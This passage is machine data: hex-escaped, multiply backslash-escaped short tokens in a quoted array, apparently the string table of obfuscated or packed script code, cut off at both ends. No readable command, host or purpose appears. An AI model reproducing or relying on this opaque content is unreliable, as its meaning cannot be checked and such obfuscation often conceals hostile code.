c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x